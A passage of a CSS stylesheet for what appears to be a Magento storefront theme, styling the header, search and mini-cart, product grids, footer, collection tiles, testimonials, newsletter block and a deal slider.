  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 15px;
}
.header-style-21 .toplinks-wrapper .header.links li a {
  white-space: nowrap;
  display: block;
  line-height: 40px;
  height: 40px;
  overflow: hidden;
}
.header-style-21 .header-middle {
  background-color: #f5f5f5;
}
.header-style-21 .logo-content {
  margin: 29px 0 0;
  padding: 0;
}
.header-style-21 .logo-content img {
  vertical-align: top;
}
.header-style-21 .middle-right-content {
  position: relative;
}
.header-style-21 .desktop-menu .sm_megamenu_menu > li:not(:last-child) {
  margin-right: 25px;
}
.header-style-21 .desktop-menu .sm_megamenu_menu > li > a {
  display: block;
  height: 110px;
  line-height: 110px;
  text-transform: uppercase;
  font-size: 107.69%;
  position: relative;
}
.header-style-21 .desktop-menu .sm_megamenu_menu > li > a:after {
  display: none;
}
.header-style-21 .desktop-menu .sm_megamenu_menu > li > a .icon_items {
  position: absolute;
  right: 0;
  top: 20px;
  line-height: normal;
}
.header-style-21 .desktop-menu .sm_megamenu_menu > li > div {
  border: none;
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
}
.header-style-21 .search-cart {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -22px;
}
.header-style-21 .cart-wrapper {
  display: inline-block;
  vertical-align: top;
}
.header-style-21 .minicart-wrapper {
  margin: 0;
  padding: 0;
}
.header-style-21 .minicart-wrapper .action.showcart {
  color: #222;
  display: inline-block;
  height: 44px;
  padding: 9px 10px 0 13px;
  background-color: #fff;
  box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
  -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
}
.header-style-21 .minicart-wrapper .action.showcart:before {
  content: '\f291';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #222;
  vertical-align: middle;
  position: relative;
  top: 1px;
}
.header-style-21 .minicart-wrapper .action.showcart .text {
  display: inline-block;
  vertical-align: middle;
  font-size: 107.69%;
  margin: 0 5px;
  position: relative;
  top: 1px;
}
.header-style-21 .minicart-wrapper .action.showcart .text .df-text {
  display: none !important;
}
.header-style-21 .minicart-wrapper .action.showcart .text .hidden {
  display: block !important;
}
.header-style-21 .minicart-wrapper .action.showcart .counter.qty {
  display: inline-block !important;
  vertical-align: middle;
  min-width: 20px;
  height: 20px;
  padding: 0 3px;
  line-height: 20px;
  color: #fff;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
}
.header-style-21 .minicart-wrapper .action.showcart .counter.qty:before,
.header-style-21 .minicart-wrapper .action.showcart .counter.qty:after {
  display: none;
}
.header-style-21 .minicart-wrapper .action.showcart .counter.qty .price-minicart,
.header-style-21 .minicart-wrapper .action.showcart .counter.qty .counter-label {
  display: none !important;
}
.header-style-21 .minicart-wrapper .mage-dropdown-dialog {
  display: none !important;
}
.header-style-21 .minicart-wrapper .mage-dropdown-dialog .block-minicart {
  background-color: #fff !important;
  margin: 0 !important;
  box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08) !important;
  -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08) !important;
}
.header-style-21 .minicart-wrapper:hover .mage-dropdown-dialog {
  display: block !important;
}
.header-style-21 .search-wrapper {
  margin-right: 27px;
  display: inline-block;
  vertical-align: top;
  width: 44px;
  height: 44px;
  background-color: #fff;
  text-align: center;
  position: relative;
  box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
  -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
}
.header-style-21 .search-wrapper:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #222;
  line-height: 44px;
}
.header-style-21 .search-wrapper .block-content {
  display: none;
  background-color: #fff;
  text-align: left;
  width: 230px;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 200;
  box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
  -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
}
.header-style-21 .search-wrapper .block-content .field.search .nested {
  display: none;
}
.header-style-21 .search-wrapper .block-content .field.search .input-text {
  height: 44px;
  border: none;
  padding-right: 50px;
  padding-left: 15px;
  color: #888;
}
.header-style-21 .search-wrapper .block-content .actions button {
  width: 44px;
  height: 44px;
  background: none;
  line-height: 44px;
  padding: 0 !important;
  opacity: 1;
  position: absolute;
  top: 0;
  right: 0;
}
.header-style-21 .search-wrapper .block-content .actions button:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #222;
}
.header-style-21 .search-wrapper .block-content .actions button span {
  display: none;
}
.header-style-21 .search-wrapper.active,
.header-style-21 .search-wrapper:hover {
  box-shadow: 0 3px 4px rgba(0, 0, 0, 0);
  -moz-box-shadow: 0 3px 4px rgba(0, 0, 0, 0);
  -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0);
}
.header-style-21 .search-wrapper.active .block-content,
.header-style-21 .search-wrapper:hover .block-content {
  display: block;
}
.header-style-21 .navigation-wrapper {
  border: none;
}
.header-style-21 .horizontal-css > ul {
  padding: 0;
  display: table;
  width: 100%;
}
.header-style-21 .horizontal-css > ul:before {
  display: none;
}
.header-style-21 .horizontal-css > ul > li {
  float: left;
}
.header-style-21 .horizontal-css > ul > li:not(:last-child) {
  margin-right: 30px;
}
.header-style-21 .horizontal-css > ul > li > a {
  line-height: 110px;
  text-transform: uppercase;
  font-size: 107.69%;
  padding: 0;
}
.header-style-21 .horizontal-css > ul > li > ul {
  left: 0 !important;
  top: 100% !important;
}
.header-style-21 .horizontal-css > ul > li.parent > a:before {
  display: none;
}
.header-style-21 .horizontal-css > ul > li.parent > a:after {
  display: none;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-style-21 .minicart-wrapper .action.showcart .text {
    display: none;
  }
  .header-style-21 .minicart-wrapper .action.showcart .counter.qty {
    position: absolute;
    top: -11px;
    right: -10px;
    margin: 0;
  }
  .header-style-21 .minicart-wrapper .action.showcart {
    width: 44px;
    padding: 9px 0 0;
    text-align: center;
    position: relative;
  }
  .header-style-21 .search-cart {
    left: 45px;
    text-align: right;
  }
  .header-style-21 .cart-wrapper {
    text-align: left;
  }
  .header-style-21 .search-wrapper {
    position: absolute;
    right: 45px;
    margin: 0;
    left: 0;
    width: auto;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
  }
  .desktop-menu {
    display: none;
  }
  .header-style-21 .search-wrapper .block-content {
    display: block !important;
    width: 100%;
  }
  .navigation-mobile-container {
    display: block;
  }
  .btn-mobile {
    height: 110px;
  }
  .btn-mobile .button-mobile {
    width: 44px;
    height: 44px;
    vertical-align: top;
    background-color: #fff;
    text-align: center;
    line-height: 44px;
    font-size: 25px;
    color: #222 !important;
    margin-top: 33px;
    box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
    -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
  }
  .btn-mobile .button-mobile,
  .header-style-21 .search-wrapper .block-content,
  .header-style-21 .minicart-wrapper .action.showcart {
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-style-21 .minicart-wrapper .action.showcart .text {
    display: none;
  }
  .header-style-21 .minicart-wrapper .action.showcart .counter.qty {
    position: absolute;
    top: -11px;
    right: -10px;
    margin: 0;
  }
  .header-style-21 .minicart-wrapper .action.showcart {
    width: 44px;
    padding: 9px 0 0;
    text-align: center;
    position: relative;
  }
  .header-style-21 .search-cart {
    left: 45px;
    text-align: right;
  }
  .header-style-21 .cart-wrapper {
    text-align: left;
  }
  .header-style-21 .search-wrapper {
    position: absolute;
    right: 45px;
    margin: 0;
    left: 0;
    width: auto;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
  }
  .desktop-menu {
    display: none;
  }
  .header-style-21 .search-wrapper .block-content {
    display: block !important;
    width: 100%;
  }
  .navigation-mobile-container {
    display: block;
  }
  .btn-mobile {
    height: 110px;
  }
  .btn-mobile .button-mobile {
    width: 44px;
    height: 44px;
    vertical-align: top;
    background-color: #fff;
    text-align: center;
    line-height: 44px;
    font-size: 25px;
    color: #222 !important;
    margin-top: 33px;
    box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
    -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
  }
  .btn-mobile .button-mobile,
  .header-style-21 .search-wrapper .block-content,
  .header-style-21 .minicart-wrapper .action.showcart {
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
  }
}
@media (max-width: 767px) {
  .header-style-21 .logo-content {
    text-align: center;
  }
  .header-style-21 .minicart-wrapper .action.showcart .text {
    display: none;
  }
  .header-style-21 .minicart-wrapper .action.showcart .counter.qty {
    position: absolute;
    top: -11px;
    right: -10px;
    margin: 0;
  }
  .header-style-21 .minicart-wrapper .action.showcart {
    width: 44px;
    padding: 9px 0 0;
    text-align: center;
    position: relative;
  }
  .header-style-21 .search-cart {
    left: 45px;
    text-align: right;
  }
  .header-style-21 .cart-wrapper {
    text-align: left;
  }
  .header-style-21 .search-wrapper {
    position: absolute;
    right: 45px;
    margin: 0;
    left: 0;
    width: auto;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
  }
  .desktop-menu {
    display: none;
  }
  .header-style-21 .search-wrapper .block-content {
    display: block !important;
    width: 100%;
  }
  .navigation-mobile-container {
    display: block;
  }
  .btn-mobile {
    height: 110px;
  }
  .btn-mobile .button-mobile {
    width: 44px;
    height: 44px;
    vertical-align: top;
    background-color: #fff;
    text-align: center;
    line-height: 44px;
    font-size: 25px;
    color: #222 !important;
    margin-top: 33px;
    box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
    -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
  }
  .btn-mobile .button-mobile,
  .header-style-21 .search-wrapper .block-content,
  .header-style-21 .minicart-wrapper .action.showcart {
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
  }
  .language-currency-container {
    float: left;
    width: auto;
    padding: 0;
  }
  .header-top > .container > .row {
    display: table;
    width: 100%;
    flex-wrap: unset;
    margin: 0;
  }
  .header-top-links {
    float: right;
    width: auto;
    padding: 0;
  }
  .header-top-links .toplinks-wrapper:before {
    background-color: #f5f5f5;
    width: 40px;
    height: 40px;
    content: '\f2be';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px;
    line-height: 40px;
  }
  .header-top-links .toplinks-wrapper .header.links {
    display: none;
    padding: 10px;
    background-color: #fff;
    position: absolute;
    top: 100%;
    right: 0;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.15);
    z-index: 999;
  }
  .header-top-links .toplinks-wrapper .header.links li:before {
    display: none !important;
  }
  .header-top-links .toplinks-wrapper .header.links li a {
    height: unset;
    line-height: unset;
    padding: 3px 5px;
  }
  .header-top-links .toplinks-wrapper .header.links li a:before {
    display: none !important;
  }
  .header-top-links .toplinks-wrapper:hover:before {
    background-color: #fff;
  }
  .header-top-links .toplinks-wrapper:hover .header.links {
    display: block;
  }
}
@media (max-width: 480px) {
  .cart-wrapper .mage-dropdown-dialog {
    width: 290px;
  }
  .block-minicart .block-content > .actions a {
    padding: 0 13px;
  }
}
/**
 * Product style 1
 */
.products-grid {
  position: relative;
  margin: 0;
}
.products-grid div[class^='swatch-opt-'] {
  margin-bottom: 10px;
  padding-top: 10px;
}
.products-grid .product-item-photo {
  position: relative;
  display: block;
}
.products-grid .product-item-photo:before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.1);
  z-index: 15;
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-details {
  padding: 8px 20px 30px;
  text-align: center;
  position: relative;
}
.products-grid .product-item-name {
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: normal;
  padding: 0;
  font-size: 116.67%;
  text-transform: capitalize;
  display: block;
  white-space: nowrap;
}
.products-grid .product-reviews-summary .rating-summary {
  margin: 0;
  padding: 0;
}
.products-grid .product-reviews-summary .reviews-actions {
  display: none;
}
.products-grid .product-item-inner {
  clear: both;
  padding: 10px 0 0;
}
.products-grid .product-item-actions {
  display: inline-block;
}
.products-grid .product-item-actions .actions-primary .tocart {
  height: 40px;
  line-height: 40px;
  border: none !important;
  background: #f5f5f5;
  color: #333 !important;
  font-weight: 400;
  padding: 0 30px !important;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-primary .tocart:hover {
  color: #fff !important;
}
.products-grid .product-item-actions .actions-secondary {
  position: absolute;
  right: 10px;
  top: -125px;
  opacity: 0;
  z-index: 20;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-secondary .action {
  display: block;
  height: 35px;
  width: 35px;
  text-align: center;
  background-color: #fff;
  line-height: 33px;
  color: #333;
  margin-bottom: 5px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-secondary .action:hover {
  color: #fff;
}
.products-grid .product-item-actions .actions-secondary .action:before,
.products-grid .product-item-actions .actions-secondary .action span {
  display: none !important;
}
.products-grid .product-item-actions .actions-secondary .action.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-actions .actions-secondary .action.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-actions .actions-secondary .action.quickview-handler {
  opacity: 1;
  display: block;
  visibility: visible;
}
.products-grid .product-item-actions .actions-secondary .action.quickview-handler:after {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-info:hover .product-item-photo:before {
  opacity: 1;
  visibility: visible;
}
.products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  color: #fff !important;
}
.products-grid .product-item-info:hover .product-item-actions .actions-secondary {
  opacity: 1;
  visibility: visible;
}
.footer-style-14 .footer-top {
  padding-bottom: 60px;
  margin-bottom: 30px;
  border-bottom: 1px solid #eee;
}
.footer-style-14 .footer-nav {
  text-align: center;
  margin: 15px -55px 0;
}
.footer-style-14 .footer-nav ul li {
  margin: 0 12px;
  display: inline-block;
  font-size: 107.69%;
  text-transform: uppercase;
}
.footer-style-14 .socials-wrap {
  float: right;
  position: relative;
  top: 5px;
}
.footer-style-14 .socials-wrap .title-follow {
  display: none;
}
.footer-style-14 .socials-wrap ul {
  display: table;
  width: 100%;
}
.footer-style-14 .socials-wrap ul li {
  float: left;
}
.footer-style-14 .socials-wrap ul li:not(:first-child) {
  margin-left: 10px;
}
.footer-style-14 .socials-wrap ul li a {
  display: block;
  width: 44px;
  height: 44px;
  text-align: center;
  line-height: 42px;
  border: 1px solid #eee;
  background-color: #fff;
  color: #888;
  font-size: 16px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.footer-style-14 .socials-wrap ul li a .name-social {
  display: none;
}
.footer-style-14 .socials-wrap ul li a:hover {
  color: #fff;
}
.footer-style-14 .store-info {
  color: #aaa;
}
.footer-style-14 .newsletter-content {
  position: relative;
  max-width: 200px;
  float: right;
}
.footer-style-14 .newsletter-content #newsletter-footer {
  height: 50px;
  border: 1px solid #e5e5e5;
  text-transform: uppercase;
  font-weight: 700;
  padding: 0 60px 0 15px;
  font-size: 107.69%;
  color: #222;
}
.footer-style-14 .newsletter-content .action-button button {
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  position: absolute;
  top: 0;
  right: 0;
  padding: 0 !important;
  background: none !important;
  border: none !important;
}
.footer-style-14 .newsletter-content .action-button button:before {
  content: '\f0e0';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.footer-style-14 .newsletter-content .action-button button span {
  display: none;
}
.footer-style-14 address {
  float: left;
  margin-top: -15px;
  color: #aaa;
  margin-bottom: 40px;
  position: relative;
}
.footer-style-14 address a {
  color: #aaa;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .nav-footer {
    display: none;
  }
  .footer-style-14 address {
    margin: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .nav-footer {
    display: none;
  }
  .footer-style-14 address {
    margin: 0 0 20px;
  }
  .footer-style-14 .socials-wrap {
    float: none;
    margin: 10px 0 15px;
  }
  .footer-style-14 .socials-wrap ul li {
    margin-right: 10px !important;
    margin-left: 0 !important;
  }
}
@media (max-width: 767px) {
  .nav-footer {
    display: none;
  }
  .footer-style-14 .newsletter-content {
    float: none;
    margin-top: 20px;
    max-width: unset;
  }
  .footer-style-14 address {
    margin: 0 0 20px;
  }
  .footer-style-14 .socials-wrap {
    float: none;
    margin: 10px 0 15px;
  }
  .footer-style-14 .socials-wrap ul li {
    margin-right: 10px !important;
    margin-left: 0 !important;
  }
}
.product.product-item-row {
  margin-top: 1px;
}
.deals-countdown {
  background-color: #f5f5f5;
  padding: 5px 0;
  margin-bottom: 10px;
}
.list-product-home {
  margin-left: -10px;
  margin-right: -10px;
  overflow: hidden;
  padding: 10px;
}
.list-product-home .owl-carousel .owl-stage-outer {
  overflow: visible;
}
.layout-boxed .full-wrapper {
  margin-left: 0;
  margin-right: 0;
}
.layout-boxed .full-wrapper .full-content {
  width: 100% !important;
}
.full-content {
  margin: 0 auto;
}
.sm-listing-tabs .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.full-categories {
  background-color: #f5f5f5;
}
.full-categories .hot-categories-home {
  padding-top: 30px;
}
.full-categories .hot-categories-home .sm-categories {
  margin: 0 -15px 0;
}
.top-search {
  display: table;
  margin: 15px 0;
}
.top-search ul li {
  float: left;
  font-size: 108.33%;
  margin-right: 3px;
}
.top-search ul li.search-label {
  color: #444;
}
.top-search ul li:last-child:after,
.top-search ul li:first-child:after {
  display: none;
}
.top-search ul li:after {
  content: ',';
}
.top-search ul li a {
  color: #666666;
}
.title-home-page {
  font-size: 133.33%;
  font-weight: 700;
  margin-bottom: 30px;
  color: #222;
  border-bottom: 1px solid #ddd;
  text-transform: uppercase;
  padding-bottom: 3px;
  position: relative;
}
.title-home-page:before {
  content: '';
  width: 100px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.list-product-home .title-home-page {
  margin-bottom: 20px;
}
.collections-wrap {
  display: table;
  width: 100%;
  margin-bottom: 35px;
}
.collections-wrap .title-home-page {
  margin-bottom: 24px;
}
.collections {
  margin-left: -5px;
  margin-right: -5px;
}
.collections .collect {
  float: left;
  width: 16.66%;
  padding: 5px;
}
.collections .collect a {
  background-color: #eeeeee;
  color: #999999;
  background-repeat: no-repeat;
  background-position: center center;
  border: 1px solid #eee;
  height: 140px;
  font-weight: 700;
  font-size: 133.33%;
  display: block;
  text-align: center;
  text-transform: uppercase;
  padding: 21px 20px 0;
}
.collections .collect a:hover {
  background-color: #fff;
}
.collections .collect.collect1 a {
  background-image: url(../images/collect1.png);
}
.collections .collect.collect2 a {
  background-image: url(../images/collect2.png);
}
.collections .collect.collect3 a {
  background-image: url(../images/collect3.png);
}
.collections .collect.collect4 a {
  text-align: left;
  background-image: url(../images/collect4.png);
}
.collections .collect.collect5 a {
  text-align: left;
  background-image: url(../images/collect5.png);
}
.collections .collect.collect5 a span {
  font-size: 12px;
  font-weight: normal;
}
.collections .collect.collect6 a {
  background-image: url(../images/collect6.png);
}
@-webkit-keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}
@keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}
/*.static-image {
    a {
        position: relative;
        display: block;
        overflow: hidden;

        &:before {
            background: rgba(255, 255, 255, 0.2) none repeat scroll 0 0;
            border-radius: 100%;
            content: '';
            display: block;
            height: 0;
            left: 50%;
            opacity: 0;
            position: absolute;
            top: 50%;
            transform: translate(-50%, -50%);
            -webkit-transform: translate(-50%, -50%);
            -ms-transform: translate(-50%, -50%);
            width: 0;
            z-index: 2;
        }

        &:hover {
            &:before {
                animation: 0.75s ease 0s normal none 1 running circle;
            }
        }

        img {
            width: auto;
            max-width: 100%;
        }
    }
}*/
.static-image a {
  display: block;
}
.static-image a img:hover {
  opacity: .8;
}
.clients-say .block-content-clients-say {
  padding: 20px;
  border: 1px solid #eee;
}
.clients-say .block-content-clients-say .item .client-description {
  margin-bottom: 20px;
  padding-bottom: 12px;
  border-bottom: 1px solid #eee;
}
.clients-say .block-content-clients-say .item .client-info img {
  float: left;
  width: 46px;
}
.clients-say .block-content-clients-say .item .client-info .info-detail {
  margin-left: 55px;
}
.clients-say .block-content-clients-say .item .client-info .info-detail h3 {
  font-size: 116.67%;
  font-weight: 700;
  text-transform: uppercase;
  color: #444;
  margin-bottom: 6px;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav {
  position: absolute;
  top: -74px;
  right: -20px;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div {
  width: 20px;
  height: 27px;
  border: 1px solid #ddd;
  background: none !important;
  color: #666;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div:before {
  line-height: 25px;
}
.services-v7 {
  margin-bottom: 50px;
}
.services-v7 .item-sv a {
  border: 3px solid #e8e8e8;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  display: block;
  transition: all 0.1s ease-in-out 0s;
  -webkit-transition: all 0.1s ease-in-out 0s;
}
.services-v7 .item-sv a:hover {
  border-color: #f7f7f7;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.block-subscribe-home {
  padding: 15px;
  margin-bottom: 25px;
  border: 5px solid #e5e5e5;
}
.block-subscribe-home .newsletter-title {
  color: #222;
  font-size: 200%;
  font-weight: 700;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.block-subscribe-home .description-newsletter {
  margin-bottom: 20px;
}
.block-subscribe-home .form.subscribe {
  position: relative;
}
.block-subscribe-home .form.subscribe .input-box #newsletter {
  height: 40px;
  color: #999;
  border-color: #e5e5e5;
}
.block-subscribe-home .form.subscribe button.subscribe {
  background-color: #4a5678;
  width: 100%;
  height: 40px;
  line-height: 40px;
  margin-top: 10px;
}
.slider-deal-type2 {
  border: 1px solid #eee;
  padding: 20px 70px;
  position: relative;
  background-color: #fff;
}
.slider-deal-type2:before {
  content: '';
  width: 111px;
  height: 111px;
  background: url(../images/deal-label.png) no-repeat top left;
  position: absolute;
  left: -5px;
  top: -5px;
  z-index: 3;
}
.slider-deal-type2 .products-grid .item .item-inner {
  border: none;
  margin: 0;
}
.slider-deal-type2 .products-grid .item .item-inner:hover {
  box-shadow: none;
  -webkit-box-shadow: none;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info {
  float: right;
  width: 50%;
  padding: 15px 0 0 15px !important;
  text-align: left;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown {
  display: inline-block;
  padding: 0 0 0 60px;
  color: #fff;
  background-image: url(../images/clock-deal.png);
  background-repeat: no-repeat;
  background-position: left center;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown .deals-time {
  line-height: 1;
  display: table-cell;
  vertical-align: top;
  text-align: center;
  padding: 8px;
  border-left: 1px solid #fff;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown .deals-time .num-time {
  margin-bottom: 5px;
  font-weight: bold;
  font-size: 116.67%;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .product-name {
  font-size: 150%;
  margin-bottom: 7px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-description {
  margin-bottom: 25px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action {
  margin-bottom: 30px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .price-box {
  height: auto;
  margin-bottom: 10px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .price-box .special-price .price {
  font-size: 216.67%;
  font-weight: bold;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary {
  float: left;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart {
  height: 30px;
  line-height: 28px;
  border: 1px solid #ddd !important;
  background: none;
  color: #666 !important;
  font-weight: 700;
  padding: 0 15px !important;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 2px;
  margin-right: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover {
  color: #fff !important;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover:before {
  background-position: -67px -272px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action {
  display: table;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare {
  position: static !important;
  float: left;
  margin-left: 5px;
  display: block;
  height: 30px;
  width: 30px;
  text-align: center;
  border: 1px solid #ddd;
  line-height: 28px;
  color: #999;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  color: #fff;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:before,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:before,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist span,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare span {
  display: none !important;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist.towishlist:after,
